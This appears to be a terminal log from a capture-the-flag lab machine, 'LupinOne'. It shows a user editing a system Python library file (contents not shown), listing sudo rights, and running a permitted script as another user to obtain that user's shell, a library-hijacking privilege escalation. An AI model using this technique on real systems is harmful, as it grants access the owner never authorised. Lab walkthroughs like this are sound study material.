 icex64@LupinOne:/lib/python3.9$ nano webbrowser.py
icex64@LupinOne:/lib/python3.9$ nano webbrowser.py
icex64@LupinOne:/lib/python3.9$ cd
icex64@LupinOne:~$ ls
user.txt
icex64@LupinOne:~$ cd /tmp
icex64@LupinOne:/tmp$ sudo -l
Matching Defaults entries for icex64 on LupinOne:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User icex64 may run the following commands on LupinOne:
    (arsene) NOPASSWD: /usr/bin/python3.9 /home/arsene/heist.py
icex64@LupinOne:/tmp$ sudo -u arsene /usr/bin/python3.9 /home/arsene/hesit.py
[sudo] password for icex64:
Sorry, try again.
[sudo] password for icex64:
sudo: 1 incorrect password attempt
icex64@LupinOne:/tmp$ sudo -u arsene /usr/bin/python3.9 /home/arsene/heistt.py
[sudo] password for icex64:
sudo: a password is required
icex64@LupinOne:/tmp$ sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.py
arsene@LupinOne:/tmp$
KA